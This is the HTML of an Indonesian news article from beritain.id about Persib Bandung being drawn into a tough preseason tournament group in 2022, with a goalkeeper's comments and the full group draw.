				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->





<main class="main" id="Main">
	<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<div class="container">
		
		<div class="main-left">

			
			<div class="main-single">
				
									<div class="main-single-breadcrumbs">
						<div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> / </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.beritain.id/category/headline/" itemprop="item"><span itemprop="name">headline</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> / </span><span class="breadcrumbs__current">Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan</span></div><!-- .breadcrumbs --> 
					</div><!-- .main-single-breadcrumbs -->
				
				
				<div class="main-single-title">
					<h1><a href="https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/">Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan</a></h1>
				</div><!-- .main-single-title -->

				
				<div class="main-single-metadata">
					<div class="main-single-date">

						<span>
							2 Juni 2022 - 14:38 - 2 min read						</span>

					</div><!-- .main-single-date -->

					<div class="main-single-view"> 
						<i class="fa-solid fa-fire"></i> 169 views					</div><!-- .main-single-view -->


					<div class="metadata-box">
												<div class="main-single-admin">

							<a href="https://www.beritain.id/author/admin/">Oleh admin</a>

						</div><!-- .main-single-admin -->
						
												<div class="main-single-comments-count">

							<a href="#" id="comments_count"><i class="fas fa-comment"></i> Komentar: 0</a>

						</div><!-- .main-single-comments-count -->
											</div><!-- metadata-box -->
				</div><!-- .main-single-metadata -->

								<figure class="main-single-featured-image">
					<a itemprop="url" href="https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/"><img src="https://www.beritain.id/wp-content/uploads/2022/06/persib-1654180229402.jpg" alt="" /></a>					<figcaption>
											</figcaption>
				</figure><!-- .main-single-featured-image -->
				
				
				<div class="ads-single-top">
					<div class="ads-single-top-content">
											</div>
				</div>

				<div class="main-single-content">
					<p style="text-align: left;"><strong>beritain.id</strong> &#8211; PSSI gelar turnamen pramusim 2022 sebelum Liga bergulir. Turnamen pramusim ini akan digelar pada 17 Juni hingga 17 Juli 2022 mendatang.</p>
<p>Tim asal Kota Bandung, Persib ikut berpartisipasi dalam turnamen pramusim tersebut. Setelah dilakukan drawing Persib Bandung tergabung dalam Grup C yang disebut sebagai grup neraka.</p>
<p>Hal itu karena di Grup C ini, tergabung klub-klub papan atas Liga 1 musim 2021 kemarin. Persib akan menghadapi juara liga Bali United, Bhayangkara FC serta Persebaya Surabaya.</p>
<p>Walau tergabung dalam grup neraka Persib memiliki keuntungan tersendiri. Hal ini karena Persib akan bermain di kandang setelah PSSI menunjuk Bandung sebagai tuan rumah turnamen pramusim bersama tiga kota lainnya.</p>
<p>Penjaga gawang senior Persib Bandung I Made Wirawan menanggapinya dengan santai. Menurut Made, bergabungnya Persib ke Grup C sebagai ajang asah kemampuan tim sebelum menghadapi Liga nanti. Hal ini karena Persib akan bermain dengan tim &#8211; tim yang finis 4 besar pada liga tahun lalu.        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35597">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>&#8220;Grup neraka ya, ya ada plusnya juga buat kita bisa menghadapi tim-tim yang bisa dibilang empat besar kemarin di liga. Turnamen pramusim ini, jadi ajang uji coba buat kita untuk mengasah kemampuan kita, melawan tim yang bisa dibilang ada di papan atas juga,&#8221; kata Made, Kamis (2/6/2022).</p>
<p>Penjaga gawang senior ini berharap Persib Bandung dapat membangun chemistry saat traning center (TC) di Batam, Kepulauan Riau. Hal ini agar dapat memberikan performa terbaik saat turnamen pramusim nanti.</p>
<p>&#8220;yang pasti di dalam TC ini kita berharap, pertama kita bisa membangun chemistry, karena ada beberapa pemain baru, banyak pemain baru, biar lebih kompak lagi di luar maupun di dalam lapangan,&#8221; ujar penjaga gawang senior ini.</p>
<p>&#8220;Mudah-mudahan kita bisa memberikan yang terbaik, untuk ke depannya. Di liga bisa lebih baik lagi,&#8221; tutup Made.</p>
<p>Berikut hasil drawing turnamen pramusim 2022 :        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35592">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
</p>
<p>Grup A (Solo): Persis Solo, PSIS Semarang, Martapura Dewa United, Persita Tangerang, PSS Sleman</p>
<p>Grup B (Samarinda): Borneo FC, PS Barito Putera, Persija Jakarta, RANS Cilegon FC, Madura United FC</p>
<p>Grup C (Bandung): Persib Bandung, Bhayangkara FC, Bali United FC, Persebaya Surabaya</p>
<p>Grup D (Malang): Arema FC, Persikabo 1973, PSM Makassar, Persik Kediri</p>
        <div class="ray-inline-related">
            <h4 class="ray-inline-related-heading">
                Baca Juga:            </h4>
            <div class="ray-inline-related-posts">
                                <article class="ray-inline-related-post  postid-35589">
                    <figure class="ray-inline-related-post-image">
                        <a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img decoding="async" src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>                    </figure>
                    <section class="ray-inline-related-post-entry">
                        <h4><a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a></h4>
                                            </section>
                </article>
                            </div>
        </div>
				</div><!-- .main-single-content -->

				<div class="main-single-content-pagination">
									</div><!-- .main-single-content-pagination -->

				

				<div class="ads-single-bottom">
					<div class="ads-single-bottom-content">
											</div>
				</div>

				<div class="main-single-share">
					<div class="main-single-share-title">
						<span>Bagikan:</span>
					</div>
					<a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/" title="Share on Facebook"><i class="fab fa-facebook-f"></i></a><a class="tw" target="_blank" href="https://twitter.com/share?text=Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan&url=https://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/" title="Share on Twitter"><i class="fa-brands fa-x-twitter"></i></i></a><a class="wa" target="_blank" href="https://wa.me/?text=Masuk Grup Neraka, Persib Jadikan Ajang Pramusim Untuk Asah Kemampuan%0Ahttps://www.beritain.id/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/" title="Share on Whatsapp"><i class="fab fa-whatsapp"></i></a><a class="em" target="_blank" href="/cdn-cgi/l/email-protection#[base64]" title="Share on Email"><i class="fas fa-envelope"></i></a>				</div><!-- .main-single-share -->

								<div class="main-single-author-box">
					<div class="main-single-author-box-image">

						<img alt='' src='https://secure.gravatar.com/avatar/21db7fabd7e31eee6a47012bce38be06e146f409249ca34362c3638e7b056c99?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/21db7fabd7e31eee6a47012bce38be06e146f409249ca34362c3638e7b056c99?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>
					</div><!-- .main-single-author-box-image -->
					<div class="main-single-author-box-content">
						<h3>
							<a href="https://www.beritain.id/author/admin/">admin</a>
						</h3>
						<p></p>
					</div><!-- .main-single-author-box-content -->
				</div><!-- .main-single-author-box -->
				
								<div class="main-single-comments" id="main_single_comments">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/masuk-grup-neraka-persib-jadikan-ajang-pramusim-untuk-asah-kemampuan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='2307' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="178f153413" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a366a17c7a044f99b37255af-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
				
								<div class="main-single-related">
					
<h2>Postingan Terkait</h2>
<ul>
		<li>
		<article id="post-35597" class="post-related post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35592" class="post-related post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35589" class="post-related post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35582" class="post-related post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35479" class="post-related post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h3>
		</article>
	</li>
		<li>
		<article id="post-35366" class="post-related post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
			<figure class="post-related-image">
				<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>			</figure>
			<h3 class="post-related-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h3>
		</article>
	</li>
	</ul>

				</div><!-- .main-single-related -->
				
			</div><!-- .main-single -->

			
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/optimalkan-perlindungan-penumpang-jasa-raharja-lakukan-kunjungan-strategis-ke-pemilik-moda-transportasi-angkutan-umum/">Optimalkan Perlindungan Penumpang, Jasa Raharja Lakukan Kunjungan Strategis ke Pemilik Moda Transportasi Angkutan Umum</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-optimalkan-percepatan-pengambilan-tagihan-rumah-sakit/">Jasa Raharja Bekasi Optimalkan Percepatan Pengambilan Tagihan Rumah Sakit</a>
									</li>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-bekasi-integrasikan-layanan-penjaminan-di-rs-primaya-dan-rs-permata-cibubur/">Jasa Raharja Bekasi Integrasikan Layanan Penjaminan di RS Primaya dan RS Permata Cibubur</a>
									</li>
											<li>
					<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
									</li>
											<li>
					<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
